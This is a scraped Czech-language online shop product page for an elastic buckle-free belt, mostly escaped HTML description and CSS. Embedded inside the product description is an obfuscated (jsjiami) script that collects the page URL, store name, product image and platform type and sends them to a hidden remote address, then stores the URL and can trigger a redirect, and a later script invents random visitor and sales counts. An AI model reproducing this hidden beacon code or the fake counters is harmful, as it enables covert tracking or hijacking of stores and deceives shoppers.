atd.\u003cbr\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003c\/strong\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\" data-mce-style=\"text-align: left;\"\u003e \u003c\/div\u003e\n\u003cdiv\u003e\u003cimg src=\"https:\/\/img.staticdj.com\/eba831e64c3e0bcc2228d8b55ed3445b.gif\" alt=\"\" width=\"240\" data-mce-src=\"https:\/\/img.staticdj.com\/eba831e64c3e0bcc2228d8b55ed3445b.gif\"\u003e\u003c\/div\u003e\n\u003cdiv\u003e \u003c\/div\u003e\n\u003cdiv\u003e \u003c\/div\u003e\n\u003cdiv\u003e \u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\" data-mce-style=\"text-align: left;\"\u003e\u003cspan style=\"color: #b31212;\" data-mce-style=\"color: #b31212;\"\u003e\u003cstrong\u003e\u003cstrong\u003eHODNOCENÍ ZÁKAZNÍKŮ:\u003c\/strong\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\" data-mce-style=\"text-align: left;\"\u003e \u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\" data-mce-style=\"text-align: left;\"\u003e\u003cimg src=\"https:\/\/img.staticdj.com\/4d830e3f90b1f3d8690d86b6357d09fa.webp\" alt=\"\" width=\"470\" data-mce-src=\"https:\/\/img.staticdj.com\/4d830e3f90b1f3d8690d86b6357d09fa.webp\"\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\" data-mce-style=\"text-align: left;\"\u003e\n\u003cimg src=\"https:\/\/img.staticdj.com\/37331e720f38c717935cce58b80fab11.webp\" alt=\"\" width=\"474\" data-mce-src=\"https:\/\/img.staticdj.com\/37331e720f38c717935cce58b80fab11.webp\"\u003e\u003cimg src=\"https:\/\/img.staticdj.com\/0d49b9307df62065961c10a198328e96.webp\" alt=\"\" width=\"475\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/img.staticdj.com\/0d49b9307df62065961c10a198328e96.webp\"\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\" data-mce-style=\"text-align: left;\"\u003e\u003cimg src=\"https:\/\/img.staticdj.com\/7ec617f93bf26e730aad9ccfbc363207.webp\" alt=\"\" width=\"478\" data-mce-src=\"https:\/\/img.staticdj.com\/7ec617f93bf26e730aad9ccfbc363207.webp\"\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\" data-mce-style=\"text-align: left;\"\u003e \u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\" data-mce-style=\"text-align: left;\"\u003e\u003cspan style=\"color: #00aaff;\" data-mce-style=\"color: #00aaff;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cstrong\u003eVHODNÉ PRO:\u003c\/strong\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\" data-mce-style=\"text-align: left;\"\u003e✅ Vhodné pro každodenní vzhled v každém ročním období \u003cbr\u003e ✅ Noste s džínami, abyste snížili zátěž na poutko kalhot.\u003cbr\u003e ✅ Noste k šatům jako opasek v pase.\u003cbr\u003e ✅ Na bocích nejsou žádné vybouleniny ani klopy.\u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\" data-mce-style=\"text-align: left;\"\u003e \u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\" data-mce-style=\"text-align: left;\"\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/img.staticdj.com\/cb6e02b3d82b1399b3d87b5dc34c0007.gif\" alt=\"\" width=\"240\" data-mce-src=\"https:\/\/img.staticdj.com\/cb6e02b3d82b1399b3d87b5dc34c0007.gif\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/div\u003e\n\u003ch3\u003eHlavní funkce\u003c\/h3\u003e\n\u003cul class=\"features\"\u003e\n\u003cli style=\"text-align: left;\" data-mce-style=\"text-align: left;\"\u003e\n\u003cstrong\u003eUSNADNIT ŽIVOT\u003c\/strong\u003e\u003cbr\u003eTento elastický pásek stačí jednou zapnout a zapomenete, že máte pásek na sobě po celý den. Bezproblémové oblékání, ušetřete čas na přestávky na toaletu! A ještě lépe, nechte je na svých kalhotách, které vám jdou, a na zapínání pásků ani nepomyslete - urychlíte si ranní rutinu!\u003c\/li\u003e\n\u003cli style=\"text-align: left;\" data-mce-style=\"text-align: left;\"\u003e\n\u003cstrong\u003eNEVIDITELNÝ PÁSEK BEZ PŘEZKY\u003c\/strong\u003e\u003cbr\u003ePásek bez přezky, bez vyboulení a bez chlopně na boku. Tento pásek k džínům je velmi nízkoprofilový a dobře drží kalhoty na místě.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/img.staticdj.com\/52e2440e5e33be00c65cb087ef588a2b.jpeg\" alt=\"\" width=\"299\" height=\"297\" data-aspect-ratio=\"0.99\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/img.staticdj.com\/52e2440e5e33be00c65cb087ef588a2b.jpeg\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003cbr\u003e\n\u003cul class=\"features\"\u003e\n\u003cli style=\"text-align: left;\" data-mce-style=\"text-align: left;\"\u003e\n\u003cstrong\u003ePOHODLNÝ KVALITNÍ STREČOVÝ PÁS\u003c\/strong\u003e\u003cbr\u003eJe vyroben z vysoce kvalitního elastického materiálu, je velmi měkký a pohodlný. Opravdu uvolní váš pas.\u003c\/li\u003e\n\u003cli style=\"text-align: left;\" data-mce-style=\"text-align: left;\"\u003e\n\u003cstrong\u003eVELIKOST STREČOVÉHO PÁSU\u003c\/strong\u003e\u003cbr\u003eNeviditelný pás je 100（dámský）\/120（mužský） x 3 cm, náš nastavitelný plochý pás je měkký a lehký, má dobrou pružnost, dobře se přizpůsobí vašemu pasu.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"listing-build-item\"\u003e\n\u003ch3\u003eSpecifikace\u003c\/h3\u003e\n\u003ctable\u003e\n\u003ctbody\u003e\n\u003ctr\u003e\n\u003cth scope=\"row\"\u003eObsah balení\u003c\/th\u003e\n\u003ctd\u003e\n\u003cul\u003e\n\u003cli\u003eOpasky bez přezky\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"listing-build-item\"\u003e\n\u003ch3 style=\"text-align: left;\" data-mce-style=\"text-align: left;\"\u003eLaskavé tipy\u003c\/h3\u003e\n\u003cul style=\"text-align: left;\" data-mce-style=\"text-align: left;\"\u003e\n\u003cli\u003eVzhledem k ručnímu měření počítejte prosím s drobnými odchylkami.\u003c\/li\u003e\n\u003cli\u003eV důsledku rozdílného zobrazení a světelných efektů se může skutečná barva položky mírně lišit od barvy zobrazené na obrázku.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"listing-build-item\"\u003e \u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"listing-build-item\"\u003e\n\u003cul\u003e\u003c!-- END note_other --\u003e\u003c\/ul\u003e\n\u003c\/div\u003e\n\u003c!-- END note --\u003e\n\u003cstyle\u003e\u003c!--\n.listing-build-item table {\n        width: 100% !important;\n        margin: 5px 0 !important;\n        border-collapse: collapse !important;\n        table-layout: initial;\n    }\n\n    .listing-build-item table ul li,\n    .listing-build-item table dl dd,\n    .listing-build-item table dl dt {\n        list-style:outside none !important;\n        margin:0 !important;\n    }\n\n    .listing-build-item table ul,\n    .listing-build-item table dl {\n        margin-left: 0 !important;\n    }\n\n    .listing-build-item table tr\u003etd,\n    .listing-build-item table tr\u003eth {\n        padding: 10px 14px !important;\n        font-size: 14px !important;\n        border: 1px solid #cbcbcb !important;\n        background-clip: padding-box !important;\n        position: relative !important;\n        letter-spacing:initial !important;\n        text-align: left !important;\n    }\n\n    .listing-build-item table tr\u003eth {\n        font-weight: 600 !important;\n    }\n\n    .listing-build-item h3 {\n        color: #000 !important;\n        font-size: 20px !important;\n        font-weight: 600 !important;\n        margin: 0 !important;\n        padding: 10px 0 !important;\n        text-align: left !important;\n    }\n    .listing-build-item table th,.listing-build-item h5{\n        color:#000 !important;\n    }\n    .listing-build-item ul li,\n    .listing-build-item dl dd,\n    .listing-build-item dl dt {\n        list-style: disc outside !important;\n        margin: 0 0 3px 18px !important;\n        padding:0;\n    }\n\n\n    .listing-build-item {\n        margin-bottom: 30px !important;\n    }\n\n    .listing-build-item ul,\n    .listing-build-item dl {\n        margin: 0 !important;\n        padding:0 !important;\n        list-style:outside none !important\n    }\n\n    .listing-build-item .img-box {\n        margin: 10px 0 !important;\n    }\n\n    .listing-build-item .img-box img {\n        height: auto !important;\n        max-width: 100% !important;\n        margin: 0 !important;\n        padding: 0 !important;\n        display: block !important;\n    }\n    @media screen and (min-width: 992px){\n        .listing-build-item table tr\u003eth {\n            width: 180px !important;\n        }\n    }\n    @media screen and (max-width: 750px){\n        .listing-build-item table tr\u003eth {\n            width: 100px !important;\n        }\n    }\n\n    .listing-build-item tr:first-child th:after,\n    .listing-build-item tr:first-child td:after {\n        border: initial !important;\n    }\n\n    .listing-build-item ul\u003eli:last-child,\n    .listing-build-item ul.features\u003eli:last-child,\n    .listing-build-item ul\u003eli.package-row:last-child {\n       margin-bottom: 0 !important;\n    }\n    .listing-build-item ul.features li,.listing-build-item ul li.package-row{\n        margin-bottom:7px !important;\n    }\n    .listing-build-item h5{\n        margin: 20px 0 5px 0 !important;\n        font-weight: 600 !important;\n        text-align: left !important;\n    }\n    .listing-build-item strong{\n        font-weight: 600 !important;\n    }\n--\u003e\u003c\/style\u003e\n\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84wsTIxh\/LzE3FQlKyWTNCPTZIOU1BQTQ0uLZAsDY3PDlERLg0RDU0MjA7M0S6VaAEgEGLg=\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e"}
    var productCollections = [{"id":411022131435,"handle":"doplnky-mody","updated_at":"2025-12-10T20:21:14+08:00","published_at":"2023-01-12T11:47:30+08:00","sort_order":"best-selling","template_suffix":"","published_scope":"web","title":"Doplňky módy","body_html":"","image":{"created_at":"2024-11-15T16:41:41+08:00","alt":null,"width":600,"height":600,"src":"\/\/alimoder.com\/cdn\/shop\/collections\/0cdb37ed58c62a299a8d772623f0a93d_2b568246-ece7-4bfd-918b-5b5d1f67522b.jpg?v=1731660102"}},{"id":406039953643,"handle":"hot-products","title":"Horké produkty","updated_at":"2026-01-17T20:19:33+08:00","body_html":"","published_at":"2022-09-13T16:18:22+08:00","sort_order":"manual","template_suffix":"","disjunctive":false,"rules":[{"column":"variant_price","relation":"greater_than","condition":"0"}],"published_scope":"web"}]
    var isShowVister = false; // 默认为设置值
    var isShowSold = false; // 默认为设置值
  
    function getIntervalNum(min,max){
      var a = Math.random(); //[0,1)范围内的随机
      var num = Math.floor((max - min-1) * a + min+1);
      return num;
    }
  
    
  
    if(sold_enable || view_enable){ // 开启了销量显示
      if(virtual_quantity_num_collections.length <= 0 && virtual_quantity_num_products.length <= 0){
        isShowVister = view_enable;
        isShowSold = sold_enable;
      }else{
        if(virtual_quantity_num_collections.length > 0 && productCollections.length > 0){
          let arr = [];
          virtual_quantity_num_collections.forEach(item => {
            arr = arr.concat(productCollections.filter(cur => cur.handle == item.handle))
          })
          if(arr.length > 0 && sold_enable){
            isShowSold = true;
          }
          if(arr.length > 0 && view_enable){
            isShowVister = true;
          }
        }
        
        if(virtual_quantity_num_products.length > 0 && (!isShowSold || !isShowVister)){
          let arr = [];
          arr = virtual_quantity_num_products.filter(item => item.handle == product.handle)
          if(arr.length > 0 && sold_enable){
            isShowSold = true;
          }
          if(arr.length > 0 && view_enable){
            isShowVister = true;
          }
        }
      }
      
  
      if(!isShowSold && !isShowVister){
        $('.custom_view_wrapper').hide();
      }
      
      
  
      function initVirtualNum(){
        if(isShowVister){
          if(!window.vistor_interval) window.vistor_interval = null;
          let num = getIntervalNum(view_num_min,view_num_max);
          let html = `<div class="pvq_vistor_content">
                    <svg class="tw-flex-shrink-0" width="24" height="24" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M12.052 6.4h-.002c-4.31 0-7.95 2.395-9.107 5.675a.377.377 0 0 0 0 .25C4.1 15.605 7.739 18 12.05 18c4.337 0 7.996-2.425 9.128-5.737a.194.194 0 0 0 0-.126c-1.132-3.311-4.79-5.736-9.126-5.737zm-8.026 5.947a.372.372 0 0 1 0-.293c.782-1.831 2.517-3.366 4.782-4.13a4.218 4.218 0 1 0 6.494.004c2.26.765 3.99 2.298 4.772 4.126.04.093.04.199 0 .293-1.125 2.631-4.22 4.651-8.024 4.651-3.806 0-6.9-2.02-8.024-4.652zm7.918-4.945a1.582 1.582 0 1 1-3.052.493 10.126 10.126 0 0 1 3.052-.493z" fill="currentColor"></path></svg>
                    <div><span style="font-weight:bold;" class="random-num">${num}</span> ${view_text}</div>
              </div>`
          $('.vistor_view').html(html)
          console.log(vistor_interval)
          if(window.vistor_interval) clearInterval(window.vistor_interval);
          window.vistor_interval = setInterval(function(){
            $('.random-num').html( getIntervalNum(view_num_min,view_num_max))
          },5000)
        }
    
        if(isShowSold){
          let repeat = 0;
          if(!window.sold_interval) window.sold_interval = null;
          let num = getIntervalNum(0,10);
          console.log(num);
          sold_num_min = Number(sold_num_min) + num;
          let html = `<span style="text-align:left" class="meter_val">${sold_num_min}</span><span> ${sold_text}</span>`;
          $('.sold_view').html(html)
          if(window.sold_interval) clearInterval(window.sold_interval);
          window.sold_interval = setInterval(function(){
            repeat++;
            if(repeat > 5){
              clearInterval(window.sold_interval)
            }
            $('.meter_val').html(Number($('.meter_val').html()) + getIntervalNum(0,10))
          },8000)
        }
      }
      if(!window.virtualTimer) clearTimeout(window.virtualTimer);
      window.virtualTimer = setTimeout(initVirtualNum,500);
    }
    
  </script>
  
  
            
            <div ><form method="post" action="/cs-sk/cart/add" id="product-form-installment-template--18043676328171__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="43934586339563">
                
<input type="hidden" name="product-id" value="8043742626027" /><input type="hidden" name="section-id" value="template--18043676328171__main" /></form></div><div style="background-color:#f5f5f5;border-radius: 1rem;padding:1.5rem;">
          
          
          <div class="cfsp_content"><variant-radios class="no-js-hidden" data-section="template--18043676328171__main" data-url="/cs-sk/products/belts" ><fieldset class="js product-form__input">
